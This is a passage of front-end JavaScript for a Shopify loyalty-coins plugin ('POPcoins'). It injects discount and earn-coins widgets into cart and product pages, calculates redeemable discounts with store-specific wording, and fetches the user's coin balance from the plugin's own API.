      let price = parseInt(item.final_price.toString().slice(0, price_len) + "." + item.final_price.toString().slice(price_len)) || 0;

      // Calculate issueCoins for each item and accumulate to total
      const issueCoins = calculateIssueCoins(price, quantity, brandData.issuance);
      totalIssueCoins += issueCoins;
    });

    if (cartData.items.length === 0) {
      document.body.classList.add('pop-empty-cart');
    }
    else {
      document.body.classList.remove('pop-empty-cart');
    }

    // if (typeof (cartData.token)) {
    //   popCartNoteAttribute(cartData.token);
    // }
    // console.log("Total Issue Coins:", totalIssueCoins);

    const popIconAPI = brandData.popcoins_icon;

    const brandThirdParty = brandData.third_party_requesters;

    const isFound = Boolean(brandThirdParty.length > 0 && brandThirdParty.some(r => thirdPartyCheckout.includes(r)))

    let htmlStr = ``;
    // Elements Addition
    if ($('.pop_cart_drawer_container').length === 0) {
      for (const currEl of popCartDrawerDiv.split(',')) {
        if ($(currEl).length > 0) {
          if (popShopifyDomain.includes('beastlife-dev') === false && popShopifyDomain.includes('indus-valley2') === false) {
            if (!isFound) {
              htmlStr = `<div class="pop_cart_drawer_container"><div class="pop_club_cart hidden-pop"><div class="pop-disc"> <div class="pop-disc-loader"></div> <span>Applying your ${brandData.popcoins_text} discount</span> </div> <input type="checkbox" id="buy-with-pop-coins" name="popcoins" value="1" style="display: none;" onclick="popCartDrawerDisc()"> <label for="popcoins" id="buy-with-pop-coins-label"></label> </div><div class="cart_earn-update"></div></div>`
              $(htmlStr).insertBefore(currEl + ':first');
            }
            else {
              if (popShopifyDomain.includes('giftingstudio-in')) {
                htmlStr = `<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div></div>`;
                $(htmlStr).insertBefore(currEl + ':first');
              }
              else if (popShopifyDomain.includes('pee-safe')) {
                htmlStr = `<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div>|<div class="pop_cart_msg">${brandData.loyalty_program_name} will be applied on checkout</div></div>`;
                $(htmlStr).insertBefore(currEl + ':first');
              }
              else if (popShopifyDomain.includes('broke-memers')) {
                htmlStr = `<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div><div class="pop_cart_msg">${brandData.loyalty_program_name} discount will be applied at checkout</div></div>`;
                $(htmlStr).insertBefore(currEl + ':first');
              }
              else {
                htmlStr = `<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div><div class="pop_cart_msg">${brandData.popcoins_text} Loyalty Discount will be applied on checkout</div></div>`;
                $(htmlStr).insertBefore(currEl + ':first');
              }
            }
          }
          else {
            $(`<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div></div>`).insertBefore(currEl + ':first');
          }
          break;
        }
      }
    }

    if ($(isGokwikShadow).find(`.pop_cart_drawer_container:first`).length === 0) {
      $(isGokwikShadow).find(`.gokwik-checkout:first`).prepend(`<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div></div>`)
    }
    // if ($(isOpusShadow).find(`.pop_cart_drawer_container:first`).length === 0) {
    //   $(isOpusShadow).find(`.opus-btn-checkout:first`).prepend(`<div class="pop_cart_drawer_container"><div class="cart_earn-update"></div></div>`)
    // }
    // popGokwikShadowCart(brandData)

    if (popTemplateName === 'product' && $('.pop_pdp_container').length === 0 && popShopifyDomain.includes('beastlife-dev') === false) {
      for (const currEl of popDivAdded.split(',')) {
        if ($(currEl).length > 0) {
          if (!isFound) {
            if (popShopifyDomain.includes('pee-safe') || popShopifyDomain.includes('broke-memers')) {
              $(`<div class="pop_pdp_container"><div class="pdp_popcoin hidden-pop" style="margin-top:0px; margin-bottom: 3px;"> <div class="pop-disc"> <div class="pop-disc-loader"></div> <span>Applying your ${brandData.loyalty_program_name} discount</span> </div> <input type="checkbox" id="buy-with-pop-coins" name="popcoins" value="1" style="display: none;" onchange="popPdpDisc(event)"> <label for="popcoins" id="buy-with-pop-coins-label"></label> </div> <div class="pop-club-product" id="pop-club-product-detail" ></div></div>`).insertBefore(currEl + ':first');
            }
            else {
              $(`<div class="pop_pdp_container"><div class="pdp_popcoin hidden-pop" style="margin-top:0px; margin-bottom: 3px;"> <div class="pop-disc"> <div class="pop-disc-loader"></div> <span>Applying your ${brandData.popcoins_text} discount</span> </div> <input type="checkbox" id="buy-with-pop-coins" name="popcoins" value="1" style="display: none;" onchange="popPdpDisc(event)"> <label for="popcoins" id="buy-with-pop-coins-label"></label> </div> <div class="pop-club-product" id="pop-club-product-detail" ></div></div>`).insertBefore(currEl + ':first');
            }
          }
          else {
            $(`<div class="pop_pdp_container"><div class="pdp_popcoin hidden-pop" style="margin-top:0px; margin-bottom: 3px;"> <div class="pop-disc"> <div class="pop-disc-loader"></div> </div> <input type="checkbox" id="buy-with-pop-coins" name="popcoins" value="1" style="display: none;" onchange="popPdpDisc(event)"> <label for="popcoins" id="buy-with-pop-coins-label"></label> </div><div class="pop-club-product" id="pop-club-product-detail" ></div></div>`).insertBefore(currEl + ':first');
          }
          break;
        }
      }
    }

    if ($('.pop_cart_page_container').length === 0 && window.location.href.indexOf('/cart') >= 0 && popShopifyDomain.includes('the-man-company') === false) {
      for (const currEl of popCartPageDiv.split(',')) {
        if ($(currEl).length > 0) {
          if (!isFound) {
            $(`<div class="pop_cart_page_container"><div class="cart_earn-update"></div><div class="cart_page_popcoin hidden-pop"><div class="pop-disc"> <div class="pop-disc-loader"></div> <span>Applying your ${brandData.popcoins_text} discount</span> </div> <input type="checkbox" id="buy-with-pop-coins" name="popcoins" value="1" style="display: none;" onclick="popCartPageDisc(event)"> <label for="popcoins" id="buy-with-pop-coins-label"></label> </div></div>`).insertBefore(currEl + ':first');
          }
          else {
            if (popShopifyDomain.includes('giftingstudio-in') || popShopifyDomain.includes('broke-memers')) {
              $(`<div class="pop_cart_page_container"><div class="pop_cart_page_msg">${brandData.loyalty_program_name} discount will be applied at checkout</div><div class="cart_earn-update"></div></div>`).insertBefore(currEl + ':first');
            }
            else if (popShopifyDomain.includes('pee-safe')) {
              $(`<div class="pop_cart_page_container"><div class="pop_cart_page_msg">${brandData.loyalty_program_name} will be applied on checkout</div>|<div class="cart_earn-update"></div></div>`).insertBefore(currEl + ':first');
            }
            else {
              $(`<div class="pop_cart_page_container"><div class="cart_earn-update"></div><div class="pop_cart_page_msg">${brandData.popcoins_text} Loyalty Discount will be applied on checkout</div></div>`).insertBefore(currEl + ':first');
            }
          }
          break;
        }
      }
    }

    if (totalIssueCoins > 0) {
      if (popShopifyDomain.includes('giftingstudio-in')) {
        $('.cart_earn-update').html(`Also, get <img src="${popIconAPI}" />${totalIssueCoins} back in to your wallet.`);
      }
      else if (popShopifyDomain.includes('nasher-miles')) {
        $('.cart_earn-update').html(`Redeem ${brandData.popcoins_text} at checkout`);
        $(isGokwikShadow).find(`.cart_earn-update:first`).html(`Earn <img src="${popIconAPI}" /> ${totalIssueCoins} Coins on this Cart`)
      }
      else if (popShopifyDomain.includes('beastlife-dev') || popShopifyDomain.includes('pee-safe') || popShopifyDomain.includes('indus-valley2')) {
        $('.cart_earn-update').html(`Earn <img src="${popIconAPI}" /> ${totalIssueCoins}`);
      }
      else {
        $('.cart_earn-update').html(`Earn <img src="${popIconAPI}" /> ${totalIssueCoins} Coins on this Cart`);
        $(isGokwikShadow).find(`.cart_earn-update:first`).html(`Earn <img src="${popIconAPI}" /> ${totalIssueCoins} Coins on this Cart`)
        // $(isOpusShadow).find(`.cart_earn-update:first`).html(`Earn <img width="30" height="30" src="${popIconAPI}" /> ${totalIssueCoins} Coins on this Cart`)
      }
    }
    else {
      $('.cart_earn-update').html(``);
      $(isGokwikShadow).find(`.cart_earn-update:first`).html(``)
      // $(isOpusShadow).find(`.cart_earn-update:first`).html(``)
    }

    sessionStorage.removeItem('popPdpAtc');
    if (popTemplateName === 'product') {
      updatePDPEarn(brandData);
    }

    updatePopClub(cartData, brandData, popUserData, isFound);
    if (popUserData.success) {
      $('body').addClass('pop-user-logged-in');
    }
    else {
      $('body').removeClass('pop-user-logged-in');
    }

    if (popUserData.success === true) {
      setTimeout(() => {
        updateProductCards();
      }, 100)
    }
    else {
      $('.pop-club-listing').html(``);
    }

  } catch (error) {
    console.error('Error in load_renderPopPrices:', error);
    $('body').removeClass('popIsLoading');
    // Handle any errors that occur during data fetching or UI updates
  }
}

function updateBottomBar(brandData, popUserData) {

  const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
  const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
  const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

  const popIconAPI = brandData.popcoins_icon;
  const bottomBarEl = $('#pop-club-quick-buy-span-stripe');
  let bottomBarStr;

  if (popUserData.success === false) {
    if (popShopifyDomain.indexOf('e35489-3') >= 0) {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span> <img width="30" height="30" loading="eager" src="${popIconAPI}">Sign up and get flat ₹${(brandData.max_coins)} OFF using ${brandData.popcoins_text} ${popArrowSvg}`;
    } else if (popShopifyDomain.indexOf('nasher-miles') >= 0) {
      bottomBarStr = `Earn ${brandData.max_coins} coins as a first time ${brandData.popcoins_text} user`;
    } else if (popShopifyDomain.indexOf('bharatvedica') >= 0) {
      bottomBarStr = `Click to get ${(membershipRedeem || brandData.redeem)}% off`;
    } else if (popShopifyDomain.indexOf('804ba3-62') >= 0) {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span> <img width="30" height="30" loading="eager" src="${popIconAPI}">Get additional ${(membershipRedeem || brandData.redeem)}% Off using ${brandData.popcoins_text} ${popArrowSvg}`;
    } else if (popShopifyDomain.indexOf('068738') >= 0) {
      bottomBarStr = `Get ${(membershipRedeem || brandData.redeem)}% Off using ${brandData.loyalty_program_name} Rewards ${popArrowSvg}`;
    } else {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span> <img width="30" height="30" loading="eager" src="${popIconAPI}">Get upto ${(popShopifyDomain.indexOf('nutrabox-india') >= 0 || popShopifyDomain.indexOf('greenspecialities') >= 0) ? 'Additional' : ''} ${(membershipRedeem || brandData.redeem)}% Off using ${brandData.popcoins_text} ${popArrowSvg}`;
    }
  } else {
    if (popUserData.coins === 0) {
      bottomBarStr = `<div class="popcoin_sec1"><img width="30" height="30" src="${popIconAPI}">${popUserData.coins}</div>Shop and Earn ${brandData.popcoins_text} ${popArrowSvg}`;
    } else if (popShopifyDomain.indexOf('nasher-miles') >= 0) {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span>Earn ${brandData.max_coins} coins as a first time ${brandData.popcoins_text} user</div> ${popArrowSvg}`;
    } else if (popShopifyDomain.indexOf('804ba3-62') >= 0) {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span>Get additional ${(membershipRedeem || brandData.redeem)}% Off using <div class="popcoin_sec"><img width="30" height="30" src="${popIconAPI}">${popUserData.coins}</div> ${popArrowSvg}`;
    } else {
      bottomBarStr = `<span class="reward_name">${brandData.loyalty_program_name}</span>Get upto ${(popShopifyDomain.indexOf('nutrabox-india') >= 0 || popShopifyDomain.indexOf('greenspecialities') >= 0) ? 'Additional' : ''} ${(membershipRedeem || brandData.redeem)}% Off using <div class="popcoin_sec"><img width="30" height="30" src="${popIconAPI}">${popUserData.coins}</div> ${popArrowSvg}`;
    }
  }

  bottomBarEl.html(bottomBarStr);
  setTimeout(() => {
    $('#pop-club-quick-buy3').removeAttr('disabled');
  }, 500);
}


function updatePDPEarn(brandData = null) {

  if (!(typeof popProductJSON) && !(typeof popCurrVariant)) {
    return;
  }

  if (!brandData) {
    brandData = JSON.parse(sessionStorage.getItem('popBrandData'));
  }

  const popIconAPI = brandData.popcoins_icon;
  const popClubProductDiv = $("#pop-club-product-detail");
  const productID = popProductJSON.id.toString();

  if (popTemplateName === 'product') {
    const price = popCurrVariant.price / 100;
    const priceValue = Math.floor(price);

    const issueCoins = Math.round((brandData.issuance / 100) * priceValue);

    if (issueCoins <= 0) {
      return;
    }

    let pdpQty = 1;
    const qtyInput = $(popPdpQtyDivBtn);

    if (qtyInput) {
      pdpQty = parseInt(qtyInput.val());
      pdpQty = Math.max(1, pdpQty);
    }

    let popHTML = ``;

    if (popShopifyDomain.includes('giftingstudio-in')) {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} in Cashback Wallet</p></div>`;
    } else if (popShopifyDomain.includes('euvmvb-eg')) {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} ${brandData.loyalty_program_name} on this purchase !</p></div>`;
    } else if (popShopifyDomain.includes('pollie1')) {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} Pollie Points on this product</p></div>`;
    } else if (popShopifyDomain.includes('nasher-miles')) {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} coins on this product</p></div>`;
    } else if (popShopifyDomain.includes('tiltundies')) {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} ${brandData.loyalty_program_name} on this product</p></div>`;
    } else {
      popHTML = `<div class="pop-club-product" id="pop-club-product-detail"><p id='product-issuance-msg'> Earn <span class='pop-img'> <img src='${popIconAPI}' width='20' height='21'> </span> ${issueCoins} on this product</p></div>`;
    }
    // Adding the Element 
    const productIssuanceMsg = $("#product-issuance-msg");

    if (productIssuanceMsg.length) {
      popClubProductDiv.html(popHTML);
    } else {
      popClubProductDiv.prepend(popHTML);
      // $(popHTML).insertAfter('.product-single__meta .product__price,.product-meta__price-list-container .price-list');
    }

  }
}

function renderPopCheckbox(popDiv, cartData, brandData, popUserData) {

  const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
  const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
  const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

  let isAutoDisc = false;

  if (brandData.combination_discount === false) {
    $.each(cartData.items, function (_, line_item) {
      if (line_item.discounts.length > 0) {
        $.each(line_item.discounts, function (_, disc) {
          if (!disc?.title?.toLowerCase()?.includes('popshop')) {
            isAutoDisc = true;
          }
        });
      }
    });
  }

  if (!isAutoDisc) {
    $.each(cartData.items, function (_, line_item) {
      Object.keys(line_item.properties).forEach((el) => {
        if (el?.toString()?.includes('_mr')) {
          isAutoDisc = true;
        }
      })
    });
  }

  if (!isAutoDisc) {
    if ($('.foxkit-cart-discounts').length > 0) {
      isAutoDisc = true;
    }
  }

  const percRedeem = (membershipRedeem || brandData.redeem);
  const popMiniCartValue = parseInt(brandData.minimum_cart_value) || 0;
  const popMaxRedeem = parseInt(brandData.max_discount_per_order);
  let isBtnDisabled = true;

  if (popDiv != null) {
    // if (!isAutoDisc) {
    //popDiv.addClass('loader-pop');

    if (popUserData.success == true) {
      if (!isAutoDisc) {
        if (popUserData.coins == 0) {
          popDiv.find('#buy-with-pop-coins').hide();
          popDiv.find('#buy-with-pop-coins-label').html(`You have 0 ${brandData.popcoins_text}. Shop now & earn coins.`);
          popDiv.addClass('zero-user');
        } else {
          let cartTotal = popClubCartTotal(cartData);
          let popCartDisc = Math.min(Math.round((percRedeem / 100) * cartTotal), popUserData.coins, popMaxRedeem);
          const cartPrice = cartData.items_subtotal_price / 100;
          if (cartPrice < popMiniCartValue) {
            popDiv.find('#buy-with-pop-coins').hide();
            popDiv.find('#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" width="25px" height="25px" alt="POPcoins Logo"> Add products worth ${popCurrencySymbol(brandData)}${(popMiniCartValue - cartPrice).toFixed(0)} to get upto ${membershipRedeem || brandData.redeem}% off`);
            popDiv.removeClass('hidden-pop');
            popDiv.addClass('min-cart-value');
          }
          else if (popCartDisc <= 0 || popMiniCartValue > cartTotal) {
            popDiv.find('#buy-with-pop-coins').hide();
            popDiv.find('#buy-with-pop-coins-label').html('');
            // popDiv.addClass('pop-club-hide');
            isAutoDisc = true;
            popDiv.addClass('hidden-pop');
          } else {
            popDiv.removeClass('min-cart-value');
            popDiv.find('#buy-with-pop-coins').show();
            popDiv.find('#buy-with-pop-coins-label').html(`Save ${popCurrencySymbol(brandData)} ${popCartDisc} Using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins`);

            // popDiv.find('#buy-with-pop-coins').hide();
            // popDiv.find('#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />  Eligible Discount will be applied at checkout`);

            popDiv.find('#buy-with-pop-coins').prop('checked', false);
            popDiv.removeClass('pop-club-hide');

            let cartIsOpened = $(isPopCartActive);

            if (cartIsOpened.length && !popDiv.find('#buy-with-pop-coins').prop('checked') && popCartDisc > 0) {
              isBtnDisabled = false;
              popDiv.find('#buy-with-pop-coins').prop('checked', true);

              const popDiv_cart = $('.pop_club_cart');

              popDiv_cart.addClass('pop-disc-apply');
              function addLoader() {
                popDiv_cart.addClass('pop-disc-apply');
              }

              function removeLoader() {
                popDiv_cart.removeClass('pop-disc-apply');
              }

              createPopDiscountCart(cartData, addLoader, removeLoader, popDiv);
            }
          }
          popDiv.removeClass('zero-user');
        }
        popDiv.removeClass('not-logged-in');
        popDiv.removeClass('popclub-hide');
      }
      else {
        popDiv.removeClass('loader-pop');
        popDiv.addClass('hidden-pop');
      }
    } else {
      popDiv.find('#buy-with-pop-coins').hide();
      popDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Click</span> & get upto ${(membershipRedeem || brandData.redeem)}% off using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins</span>`);
      popDiv.addClass('not-logged-in');
      popDiv.removeClass('zero-user');
      popDiv.removeClass('hidden-pop');
    }
    popDiv.removeClass('loader-pop');
    if (!isAutoDisc) {
      popDiv.removeClass('hidden-pop');
    }
    // } 
    // else {
    //   popDiv.removeClass('loader-pop');
    //   popDiv.addClass('hidden-pop');
    // }
  }

}


/**
 * Update Details on the Brand
 * @param cartData - Cart Details
 * @param brandData - Cart Details
 * @param popUserData - POPClub User Info
 * @returns - Void
*/

// To Update POPClub
function updatePopClub(cartData, brandData, popUserData, isThirdPartyCheckout) {

  const membershipData = JSON.parse(sessionStorage.getItem('popMemberShipData'));
  const membershipIssuance = membershipData?.membership?.data?.current_membership?.issuance_rate;
  const membershipRedeem = membershipData?.membership?.data?.current_membership?.redemption_rate;

  let isAutoDisc = false;
  if (brandData.combination_discount === false) {
    $.each(cartData.items, function (_, line_item) {
      if (line_item.discounts.length > 0) {
        $.each(line_item.discounts, function (_, disc) {
          if (!disc.title.toLowerCase().includes('popshop')) {
            isAutoDisc = true;
          }
        });
      }
    });
  }

  if (!isAutoDisc) {
    $.each(cartData.items, function (_, line_item) {
      Object.keys(line_item.properties).forEach((el) => {
        if (el?.toString()?.includes('_mr')) {
          isAutoDisc = true;
        }
      })
    });
  }

  if (!isAutoDisc) {
    if ($('.foxkit-cart-discounts').length > 0) {
      isAutoDisc = true;
    }
  }

  const popCartDrawerDiv = $('.pop_club_cart');
  const popCartThirdPartyDrawerDiv = $('.pop_cart_drawer_container');
  const percRedeem = (membershipRedeem || brandData.redeem);
  const popMiniCartValue = parseInt(brandData.minimum_cart_value) || 0;
  const popMaxRedeem = parseInt(brandData.max_discount_per_order);
  const cartPrice = cartData.items_subtotal_price / 100;

  if (popCartDrawerDiv.length) {
    renderPopCheckbox(popCartDrawerDiv, cartData, brandData, popUserData, isThirdPartyCheckout);
  }

  if (popCartThirdPartyDrawerDiv.length) {
    // Third party MOV 
    if (isThirdPartyCheckout) {
      if (cartPrice < popMiniCartValue) {
        popCartThirdPartyDrawerDiv.find('.pop_cart_msg').html(`<img src="${brandData.popcoins_icon}" width="25px" height="25px" alt="POPcoins Logo"> Add products worth ${popCurrencySymbol(brandData)}${(popMiniCartValue - cartPrice).toFixed(0)} to get upto ${percRedeem}% off`)
      } else {
        popCartThirdPartyDrawerDiv.find('.pop_cart_msg').html(`${brandData.popcoins_text} Loyalty Discount will be applied on checkout`)
      }
    }
  }

  const atcDiv = $('.atc_popclub');
  if (atcDiv.length) {
    renderPopCheckbox(atcDiv, cartData, brandData, popUserData, isThirdPartyCheckout);
  }

  if (popTemplateName === 'product') {
    const pdpPopDiv = $('.pdp_popcoin');
    const productId = popProductJSON.id.toString();
    const isPopPersonalized = Boolean(popProductTempName === 'personalised-product');

    if (pdpPopDiv.length && !excludedProduct_mp.has(productId)) {
      if (popUserData.success === true) {
        if (popUserData.coins === 0) {
          pdpPopDiv.addClass('hidden-pop');
        } else {
          pdpPopDiv.find('#buy-with-pop-coins').css('display', 'block');
        }

        let pdpQty = 1;
        const quantityInput = $(popPdpQtyDivBtn);
        if (quantityInput.length) {
          pdpQty = parseInt(quantityInput.val()) || 1;
          pdpQty = Math.max(1, pdpQty);
        }

        let price = parseInt(popCurrVariant.price / 100);
        let pdp_max_coin = Math.min(Math.round(pdpQty * price * (percRedeem / 100)), popUserData.coins, popMaxRedeem);
        removeDiscount();
        pdpPopDiv.find('#buy-with-pop-coins').prop('checked', false);

        const isAvail = popCurrVariant.available;
        if ((price * pdpQty) < popMiniCartValue) {
          pdpPopDiv.find('#buy-with-pop-coins').css('display', 'none');
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" width="25px" height="25px" alt="POPcoins Logo"> Add products worth ${popCurrencySymbol(brandData)}${(popMiniCartValue - (price * pdpQty)).toFixed(0)} to get upto ${percRedeem}% off`);
          pdpPopDiv.removeClass('hidden-pop');
          pdpPopDiv.addClass('min-cart-value');
        }
        else if (pdp_max_coin > 0 && (price * pdpQty) >= popMiniCartValue && isAvail && isPopPersonalized === false && isPdpCheckNeeded() && isThirdPartyCheckout === false) {
          pdpPopDiv.find('#buy-with-pop-coins').css('display', 'block');
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`Save ${popCurrencySymbol(brandData)} ${pdp_max_coin} using ${brandData.loyalty_program_name}`);
          pdpPopDiv.removeClass('hidden-pop');
          pdpPopDiv.removeClass('loader-pop');
          pdpPopDiv.removeClass('min-cart-value');
        }
        else if (isThirdPartyCheckout) {
          pdpPopDiv.find('#buy-with-pop-coins').hide();

          if (popShopifyDomain.includes('giftingstudio-in') || popShopifyDomain.includes('pee-safe')) {
            pdpPopDiv.find('#buy-with-pop-coins-label').html(`${brandData.loyalty_program_name} will be applied on checkout`);
          }
          else if (popShopifyDomain.includes('broke-memers')) {
            pdpPopDiv.find('#buy-with-pop-coins-label').html(`Extra discount will be applied on online payment`);
          }
          else if (popShopifyDomain.includes('tiltundies')) {
            pdpPopDiv.find('#buy-with-pop-coins-label').html(`Loyalty Discount will be applied on checkout`);
          }
          else {
            pdpPopDiv.find('#buy-with-pop-coins-label').html(`${brandData.popcoins_text} Loyalty Discount will be applied on checkout`);
          }
          pdpPopDiv.removeClass('hidden-pop');
          pdpPopDiv.removeClass('loader-pop');
          pdpPopDiv.removeClass('min-cart-value');
        }
        else {
          pdpPopDiv.find('#buy-with-pop-coins').hide();
          pdpPopDiv.find('#buy-with-pop-coins-label').html(``);
          pdpPopDiv.addClass('hidden-pop');
        }

        pdpPopDiv.removeClass('not-logged-in');
        pdpPopDiv.removeClass('loader-pop');
        pdpPopDiv.removeClass('loader-pop');
        $('.pop_pdp_container').removeClass('not-logged-in');

      } else {
        pdpPopDiv.find('#buy-with-pop-coins').css('display', 'none');
        if (popShopifyDomain.includes('broke-memers')) {
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Click</span> and get upto ${percRedeem}% extra discount with our loyalty program</span>`);
        } else if (popShopifyDomain.includes('euvmvb-eg')) {
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Login</span> to see your ${brandData.loyalty_program_name} & save up to ${percRedeem}% </span>`);
        } else if (popShopifyDomain.includes('oblivion114')) {
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Click</span> and get upto ${percRedeem}% off on your prepaid orders with ${brandData.loyalty_program_name}</span>`);
        } else if (popShopifyDomain.includes('liquidivin')) {
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Click</span> to activate upto ${percRedeem}% off through ${brandData.loyalty_program_name}</span>`);
        } else {
          pdpPopDiv.find('#buy-with-pop-coins-label').html(`<span onclick="cartDrawerIframeOpen()"><span class="underline">Click</span> & get upto ${percRedeem}% off using ${brandData.loyalty_program_name}</span>`);
        }
        pdpPopDiv.removeClass('hidden-pop');
        pdpPopDiv.removeClass('loader-pop');
        pdpPopDiv.addClass('not-logged-in');
        $('.pop_pdp_container').addClass('not-logged-in');
      }
    }
    else {
      if (pdpPopDiv.length > 0) {
        pdpPopDiv.removeClass('loader-pop');
        pdpPopDiv.addClass('hidden-pop');
      }
    }
    $('.pop_pdp_container').removeAttr('hidden');
  } else if (popTemplateName === 'cart') {
    let popCartPageDiv = $('.cart_page_popcoin');
    let isBtnDisabled = true;

    if (popCartPageDiv.length) {
      // if (isAutoDisc === false) {
      if (popUserData.success === true) {
        if (isAutoDisc === false) {
          if (popUserData.coins === 0) {
            popCartPageDiv.find('#buy-with-pop-coins').css('display', 'none');
            popCartPageDiv.find('#buy-with-pop-coins-label').html(`You have 0 ${brandData.popcoins_text}. Shop now & earn coins.`);
            popCartPageDiv.addClass('zero-user');
          } else {
            let cartTotal = popClubCartTotal(cartData);
            let popCartDisc = Math.min(Math.round((percRedeem / 100) * cartTotal), popUserData.coins, popMaxRedeem);
            const cartPrice = cartData.items_subtotal_price / 100;

            if (cartPrice < popMiniCartValue) {
              popCartPageDiv.find('#buy-with-pop-coins').css('display', 'none');
              popCartPageDiv.find('#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" width="25px" height="25px" alt="POPcoins Logo"> Add products worth ${popCurrencySymbol(brandData)}${(popMiniCartValue - cartPrice).toFixed(0)} to get upto ${percRedeem}% off`);
              popCartPageDiv.removeClass('hidden-pop');
              popCartPageDiv.addClass('min-cart-value');
            }
            else if (popCartDisc <= 0 || popMiniCartValue > cartTotal) {
              popCartPageDiv.find('#buy-with-pop-coins').css('display', 'none');
              popCartPageDiv.find('#buy-with-pop-coins-label').html('');
              isAutoDisc = true;
              popCartPageDiv.addClass('hidden-pop');
            } else {

              popCartPageDiv.removeClass('min-cart-value');
              popCartPageDiv.find('#buy-with-pop-coins').css('display', 'block');
              popCartPageDiv.find('#buy-with-pop-coins-label').html(`Save ${popCurrencySymbol(brandData)} ${popCartDisc} Using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins`);

              // popCartPageDiv.find('label#buy-with-pop-coins-label').html(`<img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />  Eligible Discount will be applied at checkout`);
              // popCartPageDiv.find('#buy-with-pop-coins').hide();
              popCartPageDiv.find('#buy-with-pop-coins').prop('checked', false);

              if (!popCartPageDiv.find('#buy-with-pop-coins').prop('checked') && popCartDisc > 0) {
                isBtnDisabled = false;
                popCartPageDiv.find('#buy-with-pop-coins').prop('checked', true);

                const popDiv = $('.cart_page_popcoin');

                function addLoader() {
                  popDiv.addClass('pop-disc-apply');
                }

                function removeLoader() {
                  popDiv.removeClass('pop-disc-apply');
                }

                createPopDiscountCart(cartData, addLoader, removeLoader, popCartPageDiv);
              }
            }
            popCartPageDiv.removeClass('zero-user');
          }
          popCartPageDiv.removeClass('not-logged-in');
        }
        else {
          popCartPageDiv.addClass('hidden-pop');
        }
      } else {
        popCartPageDiv.find('#buy-with-pop-coins').css('display', 'none');
        popCartPageDiv.find('#buy-with-pop-coins-label').html(`<span onclick="openLoadedIframe()"><span class="underline">Click</span> & get upto ${percRedeem}% off using <img src="${brandData.popcoins_icon}" style="height: 25px; width: 25px;" />coins</span>`);
        popCartPageDiv.addClass('not-logged-in');
        popCartPageDiv.removeClass('zero-user');
        popCartPageDiv.removeClass('hidden-pop');
      }
      if (!isAutoDisc) {
        popCartPageDiv.removeClass('hidden-pop');
      }
      // } else {
      //   popCartPageDiv.addClass('hidden-pop');
      // }
    }
  }

  $('.popclub-modal').removeClass('hidden-pop');

  // Third party MOV 
  const cart_page_mov_widget = $('.pop_cart_page_container')
  if (isThirdPartyCheckout) {
    if (cartPrice < popMiniCartValue) {
      cart_page_mov_widget.find('.pop_cart_page_msg').html(`<img src="${brandData.popcoins_icon}" width="25px" height="25px" alt="POPcoins Logo"> Add products worth ${popCurrencySymbol(brandData)}${(popMiniCartValue - cartPrice).toFixed(0)} to get upto ${percRedeem}% off`)
    } else {
      cart_page_mov_widget.find('.pop_cart_page_msg').html(`${brandData.popcoins_text} Loyalty Discount will be applied on checkout`)
    }
  }
}

function create(el) {
  var d = document;
  var element = d.createElement(el);
  element.classList.add("manual_class_cart__price_down");
  return element;
}

async function cartDrawerIframeOpen() {

  const key = sessionStorage.getItem('popClubSession');
  const popCartToken = document.cookie.split('; ').find((row) => row.startsWith('cart'))?.split('=')[1];
  const parameters = `?shop=${popShopifyDomain}&key=${key}&carttoken=${popCartToken}`;

  const popUserData = JSON.parse(sessionStorage.getItem('popUserData')) || (await $.getJSON(`${popBaseUrl}/api/get-available-coins${parameters}`));

  const isPopLogin = popUserData.success;

